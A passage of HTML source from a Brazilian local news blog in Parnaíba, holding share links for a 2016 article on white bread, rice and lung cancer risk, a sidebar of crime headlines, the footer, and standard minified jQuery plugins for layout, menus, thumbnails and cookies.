<li class='linkedin'><a class='fa-linkedin-in btn templateify-window' data-height='520' data-url='https://www.linkedin.com/shareArticle?mini=true&url=http://www.portallitoralnoticias.com.br/2016/03/pao-branco-e-arroz-podem-aumentar-49-o.html&title=Pão branco e arroz podem aumentar 49% o risco de câncer no pulmão, aponta estudo' data-width='860' href='#' rel='noopener noreferrer' title='LinkedIn'></a></li>
<li class='reddit'><a class='fa-reddit-alien btn templateify-window' data-height='520' data-url='https://reddit.com/submit?url=http://www.portallitoralnoticias.com.br/2016/03/pao-branco-e-arroz-podem-aumentar-49-o.html&title=Pão branco e arroz podem aumentar 49% o risco de câncer no pulmão, aponta estudo' data-width='860' href='#' rel='noopener noreferrer' title='Reddit'></a></li>
<li class='tumblr'><a class='fa-tumblr btn templateify-window' data-height='520' data-url='https://www.tumblr.com/share/link?url=http://www.portallitoralnoticias.com.br/2016/03/pao-branco-e-arroz-podem-aumentar-49-o.html&name=Pão branco e arroz podem aumentar 49% o risco de câncer no pulmão, aponta estudo' data-width='860' href='#' rel='noopener noreferrer' title='Tumblr'></a></li>
<li class='telegram'><a class='fa-telegram-plane btn templateify-window' data-height='520' data-url='https://telegram.me/share/url?url=http://www.portallitoralnoticias.com.br/2016/03/pao-branco-e-arroz-podem-aumentar-49-o.html&text=Pão branco e arroz podem aumentar 49% o risco de câncer no pulmão, aponta estudo' data-width='860' href='#' rel='noopener noreferrer' title='Telegram'></a></li>
<li class='email'><a class='fa-email btn templateify-window' data-height='500' data-url='mailto:?subject=Pão branco e arroz podem aumentar 49% o risco de câncer no pulmão, aponta estudo&body=http://www.portallitoralnoticias.com.br/2016/03/pao-branco-e-arroz-podem-aumentar-49-o.html' data-width='520' href='#' rel='noopener noreferrer' title='Email'></a></li>
<li class='show-hid'><a class='btn' href='#' rel='nofollow' title='Mostrar mais'></a></li>
</ul>
</div>
</div>
</div>
</article>
<div class='post-nav post-widget'>
<a class='post-nav-link post-nav-newer-link' href='http://www.portallitoralnoticias.com.br/2016/03/homem-e-alvejado-com-uma-pedrada-na.html'>
Postagem Anterior
</a>
<a class='post-nav-link post-nav-older-link' href='http://www.portallitoralnoticias.com.br/2016/03/luis-correia-no-apoio-dengue-e-em-busca.html'>
Próxima Postagem
</a>
</div>
</div>
<script type='text/javascript'>
      var templateifyMessages = {
      noTitle: "Sem título",
      viewAll: "Ver todos",
      postAuthor: true,
      postAuthorLabel: "Cleidiomar Sousa",
      postDate: true,
      postDateLabel: "-"
      }
      </script>
</div></div>
</main>
<aside id='sidebar-wrapper'>
<div class='sidebar templateify-section section' id='sidebar' name='Menu lateral'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title title-wrap'><h3 class='title'>Redes Sociais</h3></div>
<div class='widget-content'>
<ul class='social-icons social social-bg'>
<li class='facebook link-0'><a alt='facebook' class='fa-facebook btn' href='https://www.facebook.com/people/Portal-Litoral-Noticias/100087043342505/' rel='noopener noreferrer' target='_blank' title='facebook'></a></li>
<li class='youtube link-1'><a alt='youtube' class='fa-youtube btn' href='https://www.youtube.com/@cleidiomarsousa' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
<li class='instagram link-2'><a alt='instagram' class='fa-instagram btn' href='https://www.instagram.com/portallitoralnoticias/' rel='noopener noreferrer' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title title-wrap'><h3 class='title'>Destaque</h3></div>
<div class='widget-content side-items'>
<div class='side-item cs item-0'>
<a class='entry-inner' href='http://www.portallitoralnoticias.com.br/2026/01/suspeito-e-baleado-apos-confronto-com.html' title='Suspeito é baleado após confronto com a polícia durante ação contra tráfico em Parnaíba'>
<span class='entry-image-wrap before-mask is-image'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAZ9DS3X6b5tsfXkLdgxewEDm1NwKR_1fz6XPrYr-8uLt0oGz2YJGgFIERsxW1FYgo-_hqo6SUNlKfr7aAQZQATTdbOxgwgEIHx4FQmyoagAuLVETW2a1rZVSZ-w00uSA8PX_LyyMx_18XUQf2HACiZtYdtp-W7pWKhoZbh87hiks2ATUDkmby3Pb63Ws/w72-h72-p-k-no-nu/2443120.jpg'></span>
</span>
<div class='entry-header entry-info'>
<h2 class='entry-title'>Suspeito é baleado após confronto com a polícia durante ação contra tráfico em Parnaíba</h2>
<div class='entry-meta'><span class='entry-author mi'><span class='sp'>Cleidiomar Sousa</span><span class='author-name'> Portal Litoral Notícias</span></span><span class='entry-time mi'><span class='sp'>-</span><time class='published' datetime='2026-01-16T15:57:00-03:00'>1/16/2026 03:57:00 PM</time></span></div>
</div>
</a>
</div>
<div class='side-item item-1'>
<a class='entry-image-wrap sz-1 is-image' href='http://www.portallitoralnoticias.com.br/2026/01/em-depoimento-suspeito-confessa-que.html' title='Em depoimento, suspeito confessa que matou mãe com &#39;pisões&#39; após briga por moto'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvZYn6GA0eDZJ60uGdToYy2FUB1ymYBvsprMhA7kavFuefbNHi8D7DPCNiILQrVwOUQPLa47kSjiu_nGuqUPTC1jbNyGeVJqgtHfDtaPK1ab3pDdzXh1TFgE9bpidA1DyXAdyfmdL8gUCnUeFbRXL_zVtZnK-Psg8k5l87JUcUrBJqWQFY8SaV4x_acUc/w72-h72-p-k-no-nu/serrrr.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='http://www.portallitoralnoticias.com.br/2026/01/em-depoimento-suspeito-confessa-que.html' title='Em depoimento, suspeito confessa que matou mãe com &#39;pisões&#39; após briga por moto'>Em depoimento, suspeito confessa que matou mãe com 'pisões' após briga por moto</a></h2>
<div class='entry-meta'><time class='published' datetime='2026-01-15T11:56:00-03:00'>1/15/2026 11:56:00 AM</time></div>
</div>
</div>
<div class='side-item item-2'>
<a class='entry-image-wrap sz-1 is-image' href='http://www.portallitoralnoticias.com.br/2026/01/padrasto-bebado-e-esfaqueado-por.html' title='Padrasto Bêbado é Esfaqueado por Enteado ao Defender Mãe e Morre no HEDA'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMKwndVEPDKFEBZTNGOZ3lWccxaqEJkuscwIeSRtoTLIJqc5v4LT9AQLxd7lt2Yk9NVm8kDl2MUJmBljf09OYnfe4pS62q7T1ev9Ny3ZSVoMXoARVyVUZhhX4Xgo_Z-CdqCzMCos0b_w58ap-hEyDqidRMFVSZYeikRejzkE1-bh5L7Z0_2HbUFJUkshw/w72-h72-p-k-no-nu/2507917.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='http://www.portallitoralnoticias.com.br/2026/01/padrasto-bebado-e-esfaqueado-por.html' title='Padrasto Bêbado é Esfaqueado por Enteado ao Defender Mãe e Morre no HEDA'>Padrasto Bêbado é Esfaqueado por Enteado ao Defender Mãe e Morre no HEDA</a></h2>
<div class='entry-meta'><time class='published' datetime='2026-01-20T10:43:00-03:00'>1/20/2026 10:43:00 AM</time></div>
</div>
</div>
<div class='side-item item-3'>
<a class='entry-image-wrap sz-1 is-image' href='http://www.portallitoralnoticias.com.br/2026/01/ataque-tiros-deixa-um-morto-e-uma.html' title='Ataque a tiros deixa um morto e uma mulher ferida no Residencial Brisa Mar, em Luís Correia'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB_TgFdnAyOthoofFUqKs_0b2q1fQ0hXi69o0Umj8NKKWOCeAYIzgix6bRQzxQt-hFHP01t4q19QbENXIq3Un5do2F6JX9aDZIRKmbzlWfgJWLF4o5D890CFFZBAU9EPRGFa62nUdgPNga7GsMsJMYG1Pa0FQfQrXpYTcb5konbnzUO6hKOO1kXQgQBdg/w72-h72-p-k-no-nu/Ataque%20a%20tiros%20em%20Lu%C3%ADs%20Correia.jpeg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='http://www.portallitoralnoticias.com.br/2026/01/ataque-tiros-deixa-um-morto-e-uma.html' title='Ataque a tiros deixa um morto e uma mulher ferida no Residencial Brisa Mar, em Luís Correia'>Ataque a tiros deixa um morto e uma mulher ferida no Residencial Brisa Mar, em Luís Correia</a></h2>
<div class='entry-meta'><time class='published' datetime='2026-01-21T05:55:00-03:00'>1/21/2026 05:55:00 AM</time></div>
</div>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title title-wrap'><h3 class='title'>Categories</h3></div>
<div class='widget-content list-label'>
<ul class='list-style'>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/CULTURA'>CULTURA
<span class='label-count count-style'>(12)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/DEN%C3%9ANCIAS'>DENÚNCIAS
<span class='label-count count-style'>(79)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/DOCUMENTOS%20%20PERDIDOS'>DOCUMENTOS  PERDIDOS
<span class='label-count count-style'>(3)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/Destaque'>Destaque
<span class='label-count count-style'>(9255)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/EMPREGO'>EMPREGO
<span class='label-count count-style'>(3)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/ESPORTE'>ESPORTE
<span class='label-count count-style'>(167)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/Geral'>Geral
<span class='label-count count-style'>(1083)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/MUNIC%C3%8DPIOS'>MUNICÍPIOS
<span class='label-count count-style'>(1749)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/NACIONAL'>NACIONAL
<span class='label-count count-style'>(1779)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/PARNA%C3%8DBA'>PARNAÍBA
<span class='label-count count-style'>(4696)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/PIAUI'>PIAUI
<span class='label-count count-style'>(2009)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/POL%C3%8DCIA'>POLÍCIA
<span class='label-count count-style'>(100)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/POL%C3%8DCIAL'>POLÍCIAL
<span class='label-count count-style'>(830)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/POL%C3%8DTICA'>POLÍTICA
<span class='label-count count-style'>(403)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/PUBLICIDADE'>PUBLICIDADE
<span class='label-count count-style'>(651)</span></a></li>
</ul>
</div>
</div>
</div>
</aside>
</div>
</div>
<footer class='flex-col' id='footer-wrapper'>
<div class='primary-footer flex-c'>
<div class='about-section flex-sb section' id='bindz-pro-about-section' name='About Section'><div class='widget LinkList' data-version='2' id='LinkList203'>
<ul class='social-icons social social-bg'>
<li class='facebook link-0'><a alt='facebook' class='fa-facebook btn' href='https://www.facebook.com/people/Portal-Litoral-Noticias/100087043342505/' rel='noopener noreferrer' target='_blank' title='facebook'></a></li>
<li class='facebook link-1'><a alt='facebook' class='fa-facebook btn' href='https://www.facebook.com/clediomar.loro/?locale=pt_BR' rel='noopener noreferrer' target='_blank' title='facebook'></a></li>
<li class='instagram link-2'><a alt='instagram' class='fa-instagram btn' href='https://www.instagram.com/portallitoralnoticias/' rel='noopener noreferrer' target='_blank' title='instagram'></a></li>
<li class='youtube link-3'><a alt='youtube' class='fa-youtube btn' href='https://www.youtube.com/@cleidiomarsousa' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
<li class='youtube link-4'><a alt='youtube' class='fa-youtube btn' href='https://www.youtube.com/@cleidiomarsousa' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
</ul>
</div><div class='widget Image' data-version='2' id='Image51'>
<a class='footer-logo custom-image' href='http://www.portallitoralnoticias.com.br/' rel='home'>
<img alt='  Portal Litoral Noticias- Noticias de  Parnaíba  ' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEi2Fo2_UDLLh0XUZxneN5Imq1skJGMMPU1LjFDVWU5Y773dIwDQCx_pw1m4PDGc6USfFvl2MirGOkvf9Xd2RVzWKRTDF33mzmqczTWkkOjCfLDmcys4PLKA5fV8RT0KcqKohkOp4mNRnr7kT99JJeOOAH1NlBTStyDlaji2oCVZY0cxIvkWFKrexAZSD20=s150' height='150' id='Image51_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi2Fo2_UDLLh0XUZxneN5Imq1skJGMMPU1LjFDVWU5Y773dIwDQCx_pw1m4PDGc6USfFvl2MirGOkvf9Xd2RVzWKRTDF33mzmqczTWkkOjCfLDmcys4PLKA5fV8RT0KcqKohkOp4mNRnr7kT99JJeOOAH1NlBTStyDlaji2oCVZY0cxIvkWFKrexAZSD20=s150' width='150'>
</img>
</a>
<div class='footer-info'>
<h3 class='title'>SOBRE</h3>
<p class='image-caption excerpt'>O PORTAL LITORAL NOTICIAS É UM  SITE QUE INFORMA PARNAIBA E REGIÃO.</p>
</div>
</div></div>
<div class='container row-x1'>
<div class='footer-widgets has-border'>
<div class='footer-section templateify-section flex-col no-items section' id='footer-col-1' name='Footer Left'>
</div>
<div class='footer-section templateify-section flex-col section' id='footer-col-2' name='Footer Center'><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='widget-title'><h3 class='title'>Formulário de contato</h3></div>
<div class='widget-content contact-form-widget'>
<form class='contact-form-form' name='contact-form'>
<input ariby='Nome' class='contact-form-name cf-s' id='ContactForm2_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input ariby='E-mail *' class='contact-form-email cf-s' id='ContactForm2_contact-form-email' name='email' placeholder='E-mail *' size='30' type='text' value=''/>
<textarea ariby='Mensagem *' class='contact-form-email-message cf-s' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Mensagem *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</form>
</div>
</div></div>
<div class='footer-section templateify-section flex-col no-items section' id='footer-col-3' name='Footer Right'></div>
</div>
</div>
</div>
<div class='footer-bar flex-c'>
<div class='container row-x1 flex-sb'>
<div class='footer-copyright' id='footer-copyright'>
<span class='copyright-text'>Design by <a href='https://www.templateify.com/' id='mycontent' title='Templateify'>Templateify</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;font-weight:700;' target='_blank' title='Theme'>Theme</a></span>
</div>
<div class='footer-menu no-items section' id='footer-menu' name='Footer Menu'>
</div>
</div>
</div>
</footer>
</div>
<div id='slide-menu'>
<div class='slide-menu-header'>
<div class='mobile-logo'></div>
<a class='hide-mobile-menu' href='#' role='button'></a>
</div>
<div class='slide-menu-flex'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='mm-footer'>
<div class='mm-social'></div>
<div class='mm-menu'></div>
</div>
</div>
</div>
<div class='overlay'></div>
<a class='btn' href='#' id='back-top' role='button' title='Back To Top'></a>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>Formulário de contato</h3></div>
<div class='widget-content contact-form-widget'>
<form class='contact-form-form' name='contact-form'>
<input ariby='Nome' class='contact-form-name cf-s' id='ContactForm1_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input ariby='E-mail *' class='contact-form-email cf-s' id='ContactForm1_contact-form-email' name='email' placeholder='E-mail *' size='30' type='text' value=''/>
<textarea ariby='Mensagem *' class='contact-form-email-message cf-s' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensagem *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div></div>
</div>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.5.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
!function(i){i.fn.theiaStickySidebar=function(t){var e,o,a,s,n;function d(t,e){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(function(t,e){t.initialized=!0,0===i("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){var e={};if(e.sidebar=i(this),e.options=t||{},e.container=i(e.options.containerSelector),0==e.container.length&&(e.container=e.sidebar.parent()),e.sidebar.parent().css("-webkit-transform","none"),e.sidebar.css({position:e.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),e.stickySidebar=e.sidebar.find(".theiaStickySidebar"),0==e.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;e.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(o)}).remove(),e.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()),e.sidebar.append(e.stickySidebar)}e.marginBottom=parseInt(e.sidebar.css("margin-bottom")),e.paddingTop=parseInt(e.sidebar.css("padding-top")),e.paddingBottom=parseInt(e.sidebar.css("padding-bottom"));var a,s,n,d=e.stickySidebar.offset().top,c=e.stickySidebar.outerHeight();function p(){e.fixedScrollTop=0,e.sidebar.css({"min-height":"1px"}),e.stickySidebar.css({position:"static",width:"",transform:"none"})}e.stickySidebar.css("padding-top",1),e.stickySidebar.css("padding-bottom",1),d-=e.stickySidebar.offset().top,c=e.stickySidebar.outerHeight()-c-d,0==d?(e.stickySidebar.css("padding-top",0),e.stickySidebarPaddingTop=0):e.stickySidebarPaddingTop=1,0==c?(e.stickySidebar.css("padding-bottom",0),e.stickySidebarPaddingBottom=0):e.stickySidebarPaddingBottom=1,e.previousScrollTop=null,e.fixedScrollTop=0,p(),e.onScroll=function(e){if(e.stickySidebar.is(":visible"))if(i("body").width()<e.options.minWidth)p();else{if(e.options.disableOnResponsiveLayouts)if(e.sidebar.outerWidth("none"==e.sidebar.css("float"))+50>e.container.width())return void p();var o,a,s=i(document).scrollTop(),n="static";if(s>=e.sidebar.offset().top+(e.paddingTop-e.options.additionalMarginTop)){var d,c=e.paddingTop+t.additionalMarginTop,b=e.paddingBottom+e.marginBottom+t.additionalMarginBottom,l=e.sidebar.offset().top,h=e.sidebar.offset().top+(o=e.container,a=o.height(),o.children().each(function(){a=Math.max(a,i(this).height())}),a),f=0+t.additionalMarginTop;d=e.stickySidebar.outerHeight()+c+b<i(window).height()?f+e.stickySidebar.outerHeight():i(window).height()-e.marginBottom-e.paddingBottom-t.additionalMarginBottom;var g=l-s+e.paddingTop,S=h-s-e.paddingBottom-e.marginBottom,m=e.stickySidebar.offset().top-s,y=e.previousScrollTop-s;"fixed"==e.stickySidebar.css("position")&&"modern"==e.options.sidebarBehavior&&(m+=y),"stick-to-top"==e.options.sidebarBehavior&&(m=t.additionalMarginTop),"stick-to-bottom"==e.options.sidebarBehavior&&(m=d-e.stickySidebar.outerHeight()),m=0<y?Math.min(m,f):Math.max(m,d-e.stickySidebar.outerHeight()),m=Math.max(m,g),m=Math.min(m,S-e.stickySidebar.outerHeight());var u=e.container.height()==e.stickySidebar.outerHeight();n=!u&&m==f||!u&&m==d-e.stickySidebar.outerHeight()?"fixed":s+m-e.sidebar.offset().top-e.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==n){var k=i(document).scrollLeft();e.stickySidebar.css({position:"fixed",width:r(e.stickySidebar)+"px",transform:"translateY("+m+"px)",left:e.sidebar.offset().left+parseInt(e.sidebar.css("padding-left"))-k+"px",top:"0px"})}else if("absolute"==n){var v={};"absolute"!=e.stickySidebar.css("position")&&(v.position="absolute",v.transform="translateY("+(s+m-e.sidebar.offset().top-e.stickySidebarPaddingTop-e.stickySidebarPaddingBottom)+"px)",v.top="0px"),v.width=r(e.stickySidebar)+"px",v.left="",e.stickySidebar.css(v)}else"static"==n&&p();"static"!=n&&1==e.options.updateSidebarHeight&&e.sidebar.css({"min-height":e.stickySidebar.outerHeight()+e.stickySidebar.offset().top-e.sidebar.offset().top+e.paddingBottom}),e.previousScrollTop=s}},e.onScroll(e),i(document).on("scroll."+e.options.namespace,(a=e,function(){a.onScroll(a)})),i(window).on("resize."+e.options.namespace,(s=e,function(){s.stickySidebar.css({position:"static"}),s.onScroll(s)})),"undefined"!=typeof ResizeSensor&&new ResizeSensor(e.stickySidebar[0],(n=e,function(){n.onScroll(n)}))})}(t,e),!0)}function r(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}return(t=i.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,d(e=t,this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+e.namespace,(s=e,n=this,function(t){d(s,n)&&i(this).unbind(t)})),i(window).on("resize."+e.namespace,(o=e,a=this,function(t){d(o,a)&&i(this).unbind(t)}))),this}}(jQuery);

/*! templateifyMenu by Templateify | v1.0.0 - https://templateify.com */
!function(a){a.fn.templateifyMenu=function(){return this.each(function(){var $t=a(this),b=$t.find('.LinkList ul > li').children('a'),c=b.length;for(var i=0;i<c;i++){var d=b.eq(i),h=d.text();if(h.charAt(0)!=='_'){var e=b.eq(i+1),j=e.text();if(j.charAt(0)==='_'){var m=d.parent();m.append('<ul class="sub-menu m-sub"/>');}}
if(h.charAt(0)==='_'){d.text(h.replace('_',''));d.parent().appendTo(m.children('.sub-menu'));}}
for(var i=0;i<c;i++){var f=b.eq(i),k=f.text();if(k.charAt(0)!=='_'){var g=b.eq(i+1),l=g.text();if(l.charAt(0)==='_'){var n=f.parent();n.append('<ul class="sub-menu2 m-sub"/>');}}
if(k.charAt(0)==='_'){f.text(k.replace('_',''));f.parent().appendTo(n.children('.sub-menu2'));}}
$t.find('.LinkList ul li ul').parent('li').addClass('has-sub');});}}(jQuery);

/*! templateifyThumb by Templateify | v1.3.0 - https://templateify.com */
!function(o){o.fn.templateifyThumb=function(n){return n=o.extend({onScroll:!0},n),this.each(function(t,c,e){var r=o(this),l=o(window),a=r.data("image"),h="w"+Math.round(r.width()+r.width()/ 10)+"-h"+Math.round(r.height()+r.height()/ 10)+"-p-k-no-nu";function s(){var o=new Image;o.onload=function(){r.attr("style","background-image:url("+this.src+")").addClass("templateify-lazy")},o.src=t}
a.match("resources.blogblog.com")&&(a="undefined"!=typeof noThumbnail?noThumbnail:"//1.bp.blogspot.com/-rI4UCIrwEI4/YN3nGkf0nCI/AAAAAAAAAD0/DQ6fW7eCps8NL7S0oh374KFg1MsWUf2GQCLcBGAsYHQ/s72-c/ptb-nth.png"),a.match("blogger.googleusercontent.com")&&a.match("=")&&(e=a.split("="),a=e[1]&&""!=e[1].trim()?e[0]+"=w72-h72-p-k-no-nu":a),a.match("blogger.googleusercontent.com")&&!a.match("=")&&(a+="=w72-h72-p-k-no-nu"),t=a.match("/s72-c")?a.replace("/s72-c","/"+h):a.match("/w72-h")?a.replace("/w72-h72-p-k-no-nu","/"+h):a.match("=w72-h")?a.replace("=w72-h72-p-k-no-nu","="+h):a,1==n.onScroll?l.on("load resize scroll",function o(){l.scrollTop()+l.height()>=r.offset().top&&(l.off("load resize scroll",o),s())}).trigger("scroll"):l.on("load",function o(){l.off("load",o),s()}).trigger("load")})}}(jQuery);

/*! templateifyTicker by Templateify | v1.0.0 - https://templateify.com */
!function(t){t.fn.templateifyTicker=function(){return this.each(function(){new class{constructor(t){this.ticker=t,this.active=0,this.tickerInit()}
tickerActive(t){this.active=t,this.items.each(function(){this.classList.remove("active")}),this.items[t].classList.add("active"),this.tickerAuto()}
tickerArrows(){this.ticker.append('<div class="ticker-nav"><button class="tn-prev" aria-label="Previous"/><button class="tn-next" aria-label="Next"/></div>')}
prev(){this.active>0?this.tickerActive(this.active-1):this.tickerActive(this.items.length-1)}
next(){this.active<this.items.length-1?this.tickerActive(this.active+1):this.tickerActive(0)}
tickerNavigation(){const t=this.ticker.find(".tn-prev");this.ticker.find(".tn-next").on("click",this.next),t.on("click",this.prev)}
tickerAuto(){clearTimeout(this.timeout),this.timeout=setTimeout(this.next,5e3)}
tickerInit(){this.next=this.next.bind(this),this.prev=this.prev.bind(this),this.items=this.ticker.find(".ticker-items > *");const t=this.items.length;t&&(this.tickerActive(0),t>=2&&(this.tickerArrows(),this.tickerNavigation()))}}(t(this))})}}(jQuery);

/*! jQuery replaceText | v1.1.0 - https://benalman.com/projects/jquery-replacetext-plugin */
!function(e){e.fn.replaceText=function(n,t,i){return this.each(function(){var o,r,l=this.firstChild,u=[];if(l)do{3===l.nodeType&&(r=(o=l.nodeValue).replace(n,t))!==o&&(!i&&/</.test(r)?(e(l).before(r),u.push(l)):l.nodeValue=r)}while(l=l.nextSibling);u.length&&e(u).remove()})}}(jQuery);

/*! Table of Contents | v0.4.1 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/[^a-zA-Z ]/g, "").replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);

/*! Javascript Cookie | v1.5.1 - https://github.com/js-cookie/js-cookie */
!function(e){var n;if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){try{n=require("jquery")}catch(e){}module.exports=e(n)}else{var o=window.Cookies,r=window.Cookies=e(window.jQuery);r.noConflict=function(){return window.Cookies=o,r}}}(function(e){var n=/\+/g;function o(e){return u.raw?e:encodeURIComponent(e)}function r(e){return o(u.json?JSON.stringify(e):String(e))}function t(e,o){var r=u.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),u.json?JSON.parse(e):e}catch(e){}}(e);return c(o)?o(r):r}function i(){for(var e,n,o=0,r={};o<arguments.length;o++)for(e in n=arguments[o])r[e]=n[e];return r}function c(e){return"[object Function]"===Object.prototype.toString.call(e)}var u=function(e,n,f){if(arguments.length>1&&!c(n)){if("number"==typeof(f=i(u.defaults,f)).expires){var s=f.expires,a=f.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(e),"=",r(n),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var d,p=e?void 0:{},l=document.cookie?document.cookie.split("; "):[],m=0,v=l.length;m<v;m++){var g=l[m].split("="),w=(d=g.shift(),u.raw?d:decodeURIComponent(d)),j=g.join("=");if(e===w){p=t(j,n);break}e||void 0===(j=t(j))||(p[w]=j)}return p};return u.get=u.set=u,u.defaults={},u.remove=function(e,n){return u(e,"",i(n,{expires:-1})),!u(e)},e&&(e.cookie=u,e.removeCookie=u.remove),u});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

